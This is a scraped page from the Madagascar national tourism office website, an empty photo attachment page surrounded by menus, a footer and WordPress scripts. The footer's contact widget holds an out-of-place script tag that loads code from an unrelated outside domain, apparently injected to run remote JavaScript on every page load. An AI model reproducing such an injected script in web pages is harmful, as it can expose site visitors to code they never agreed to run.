	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/obt_asc/relais-de-la-vierge/">RELAIS DE LA VIERGE</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">15740971_1364850766868484_4798494968883876059_n</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 18 septembre 2019</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="25774"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-17 20:15:29 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-504a8659.svg
body_size: 46174
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="1232" height="1055" viewBox="0 0 1232 1055" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-green" x="616" y="879.3"><path fill="#FFF" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#6CBEA8" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-white" x="666" y="879.3"><path fill="#6CBEA8" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#FFF" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 